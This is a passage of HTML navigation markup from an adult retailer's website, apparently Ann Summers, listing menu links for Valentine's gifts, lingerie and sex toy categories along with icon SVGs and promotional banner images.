  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/valentines/sexy-nightwear-gifts/" id="Sexy-Nightwear" role="menuitem" class="dropdown-link" tabindex="-1" >
        Sexy Nightwear Gifts
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/valentines/sex-toy-gifts/" id="Sex-Toys" role="menuitem" class="dropdown-link" tabindex="-1" >
        Sex Toy Gifts
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/lingerie-bundles.html" id="lingerie-bundles" role="menuitem" class="dropdown-link" tabindex="-1" >
        Lingerie Bundles
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/erotic-lingerie/all-erotic/" id="Sexy-Erotic" role="menuitem" class="dropdown-link" tabindex="-1" >
        Sexy Erotic Gifts
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/bondage/all-bondage/" id="sexy-bondage-gifts" role="menuitem" class="dropdown-link" tabindex="-1" >
        Sexy Bondage Gifts
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/valentines/sexy-valentines-gifts/" id="valentines-all-valentines" role="menuitem" class="dropdown-link" tabindex="-1" >
        Sexy Valentines Gifts
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/gifts/novelty-gifts-games/" id="novelty-gifts" role="menuitem" class="dropdown-link" tabindex="-1" >
        Novelty Gifts
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/fancy-dress/all-fancy-dress/" id="Fancy-Dress" role="menuitem" class="dropdown-link" tabindex="-1" >
        Fancy Dress Gifts
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/gifts/perfume/" id="perfume-gifts" role="menuitem" class="dropdown-link" tabindex="-1" >
        Perfume Gifts
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/perfume-scent-finder.html" id="valentines-scent-finder" role="menuitem" class="dropdown-link" tabindex="-1" >
        Scent Finder
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/valentines/gift-cards/" id="Gift-cards" role="menuitem" class="dropdown-link" tabindex="-1" >
        Gift Cards
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
  </li>
  <li class="dropdown-item dropdown navbar__menu--banner" role="presentation">
    
	 


	












<div class="html-slot-container">
  
    
      
        <div class="flyout lrg position-relative">
    <style>
         .image-holder {position: relative;height: 0;overflow: hidden;background: #f9f9f9;}.image-holder img {position: absolute;top: 0;left: 0;width: 100%;height: 100%;}ul[aria-label="Valentines"] .flyout.lrg .image-holder{padding-bottom:141.065%;}ul[aria-label="Valentines"] .navbar__menu--banner{position: absolute;top: 0;right: 0;width: 24.95%!important;padding: 0.9375rem!important;cursor: pointer;}
    </style>
    <a href="https://www.annsummers.com/valentines/the-valentines-shop/">
        <div class="image-holder">
            <picture class="srcset-image">
                <!--WEBP-->
                <source srcset="https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1769407618994/images/SITECHANGES/2026/2026-01-12/flyout-val.webp 320w, https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1769407618994/images/SITECHANGES/2026/2026-01-12/2x/flyout-val.webp 640w" 
                type="image/webp"/>
                <!--JPG-->
                <source srcset="https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1769407618994/images/SITECHANGES/2026/2026-01-12/flyout-val.jpg 320w, https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1769407618994/images/SITECHANGES/2026/2026-01-12/2x/flyout-val.jpg 640w" 
                type="image/jpg"/>
                <!--Default-->
                <img src="https://www.annsummers.com/on/demandware.static/-/Sites/default/dw7f8fd3ed/images/SITECHANGES/2026/2026-01-12/flyout-val.jpg" alt="Valentines at Ann Summers" loading="lazy" />
            </picture>
        </div>
    </a>
</div>
      
    
  
</div>

 
	
  </li>
</ul>

            </li>
          
        
          
            <li class="nav-item dropdown" role="presentation">
              <a href="/lingerie/" id="lingerie"
                class="nav-link dropdown-toggle" role="menuitem" data-toggle="dropdown" aria-haspopup="true"
                aria-expanded="false" tabindex="0" 
              >
                Lingerie
                

  <svg class="icon icon-chevron icon ds-hidden-med" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


              </a>
              
              












<ul class="dropdown-menu navbar__menu" role="menu" aria-hidden="true" aria-label="lingerie">
  <li class="dropdown-menu-inner">
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lingerie/all-lingerie/" id="lingerie-shop-by-category-all-lingerie" role="menuitem" class="dropdown-link" tabindex="-1" >
        All Lingerie
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/valentines/sexy-lingerie-gifts/" id="lingerie-valentines-gifts" role="menuitem" class="dropdown-link" tabindex="-1" >
        Valentine's Lingerie
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/lingerie-bundles.html" id="lingerie-valentines-bundles" role="menuitem" class="dropdown-link" tabindex="-1" >
        Lingerie Bundles
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lingerie/lingerie-sets/" id="Lingerie-sets" role="menuitem" class="dropdown-link" tabindex="-1" >
        Lingerie Sets
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lingerie/bras/" id="lingerie-shop-by-category-bras" role="menuitem" class="dropdown-link" tabindex="-1" >
        Bras
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lingerie/knickers-thongs/" id="lingerie-shop-by-category-knickers-and-thongs" role="menuitem" class="dropdown-link" tabindex="-1" >
        Knickers &amp; Thongs
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lingerie/bodies/" id="lingerie-category-bodies" role="menuitem" class="dropdown-link" tabindex="-1" >
        Bodies
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/nightwear/chemises-babydolls/" id="lingerie-shop-by-category-babydolls-and-camis" role="menuitem" class="dropdown-link" tabindex="-1" >
        Babydolls &amp; Camis
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lingerie/corsets-basques/" id="lingerie-shop-by-category-corsets-basques" role="menuitem" class="dropdown-link" tabindex="-1" >
        Corsets &amp; Basques
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lingerie/suspender-belts-waspies/" id="lingerie-shop-by-category-suspender-belts-waspies" role="menuitem" class="dropdown-link" tabindex="-1" >
        Suspender Belts &amp; Waspies
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lingerie/dd-plus/" id="lingerie-highlights-DDplus" role="menuitem" class="dropdown-link" tabindex="-1" >
        DD Plus
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lingerie/stockings/" id="lingerie-shop-by-category-stockings" role="menuitem" class="dropdown-link" tabindex="-1" >
        Stockings
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lingerie/new-arrivals/" id="lingerie-special-offers-new-in" role="menuitem" class="dropdown-link" tabindex="-1" >
        New Arrivals
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lingerie/bestsellers/" id="lingerie-special-offers-bestsellers" role="menuitem" class="dropdown-link" tabindex="-1" >
        Bestsellers
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lingerie/bridal-lingerie/" id="lingerie-collections-wedding-honeymoon" role="menuitem" class="dropdown-link" tabindex="-1" >
        Bridal Lingerie
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lingerie/sexy-lace-collection/" id="lingerie-collections-sexy-lace" role="menuitem" class="dropdown-link" tabindex="-1" >
        Sexy Lace Collection
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lingerie/lingerie-accessories/" id="lingerie-collections-lingerie-accessories" role="menuitem" class="dropdown-link" tabindex="-1" >
        Lingerie Accessories
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
  </li>
  <li class="dropdown-item dropdown navbar__menu--banner" role="presentation">
    
	 


	












<div class="html-slot-container">
  
    
      
        <div class="flyout lrg position-relative">
    <style>
        .image-holder {position: relative;height: 0;overflow: hidden;background: #f9f9f9;}.image-holder img {position: absolute;top: 0;left: 0;width: 100%;height: 100%;}ul[aria-label="lingerie"] .flyout.lrg .image-holder{padding-bottom:141.065%;}ul[aria-label="lingerie"] .navbar__menu--banner{position: absolute;top: 0;right: 0;width: 24.95%!important;padding: 0.9375rem!important;cursor: pointer;}
    </style>
     <a href="https://www.annsummers.com/offers/up-to-30-off-lingerie/">
         <div class="image-holder">
            <picture class="srcset-image">
                <!--WEBP-->
                <source srcset="https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1769407618994/images/SITECHANGES/2026/2026-01-20/flyout-v30.webp 320w, https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1769407618994/images/SITECHANGES/2026/2026-01-20/2x/flyout-v30.webp 640w" 
                type="image/webp"/>
                <!--JPG-->
                <source srcset="https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1769407618994/images/SITECHANGES/2026/2026-01-20/flyout-v30.jpg 320w, https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1769407618994/images/SITECHANGES/2026/2026-01-20/2x/flyout-v30.jpg 640w" 
                type="image/jpg"/>
                <!--Default-->
                <img src="https://www.annsummers.com/on/demandware.static/-/Sites/default/dw5e77615c/images/SITECHANGES/2026/2026-01-20/flyout-v30.jpg" alt="30% Off for valentines at Ann Summers" loading="lazy" />
            </picture>
        </div>
    </a>
</div>
      
    
  
</div>

 
	
  </li>
</ul>

            </li>
          
        
          
            <li class="nav-item dropdown" role="presentation">
              <a href="/sex-toys/" id="sex-toys"
                class="nav-link dropdown-toggle" role="menuitem" data-toggle="dropdown" aria-haspopup="true"
                aria-expanded="false" tabindex="0" 
              >
                Sex Toys
                

  <svg class="icon icon-chevron icon ds-hidden-med" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


              </a>
              
              












<ul class="dropdown-menu navbar__menu" role="menu" aria-hidden="true" aria-label="sex-toys">
  <li class="dropdown-menu-inner">
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/sex-toys/all-sex-toys/" id="sex-toys-all" role="menuitem" class="dropdown-link" tabindex="-1" >
        All Sex Toys
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/sex-toys/bestsellers/" id="sex-toys-highlights-bestsellers" role="menuitem" class="dropdown-link" tabindex="-1" >
        Bestsellers
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/sex-toys/vibrators/" id="sex-toys-vibrators" role="menuitem" class="dropdown-link" tabindex="-1" >
        Vibrators
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/sex-toys/sex-toys-for-couples/" id="sex-toys-couples" role="menuitem" class="dropdown-link" tabindex="-1" >
        Sex Toys for Couples
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/sex-toys/male-sex-toys/" id="sex-toys-for-men" role="menuitem" class="dropdown-link" tabindex="-1" >
        Male Sex Toys
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/sex-toys/clitoral-stimulators/" id="clit-stim" role="menuitem" class="dropdown-link" tabindex="-1" >
        Clitoral Stimulators
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/sex-toys/dildos/" id="sex-toys-dildos" role="menuitem" class="dropdown-link" tabindex="-1" >
        Dildos
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/sex-toys/top-rated/" id="sex-toys-highlights-top-rated" role="menuitem" class="dropdown-link" tabindex="-1" >
        Top Rated
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/sex-toys/rampant-rabbits/" id="sex-toys-rampant-rabbits" role="menuitem" class="dropdown-link" tabindex="-1" >
        Rampant Rabbits
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/sex-toys/anal-toys/" id="sex-toys-anal" role="menuitem" class="dropdown-link" tabindex="-1" >
        Anal Toys
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/sex-toys/cock-rings/" id="sex-toys-cock-rings" role="menuitem" class="dropdown-link" tabindex="-1" >
        Cock Rings
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/gifts/gift-sets/" id="toys-gift-sets" role="menuitem" class="dropdown-link" tabindex="-1" >
        Gift Sets
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/sex-toys/womanizer-toys/" id="sex-toys-womanizer" role="menuitem" class="dropdown-link" tabindex="-1" >
        Womanizer Toys
        

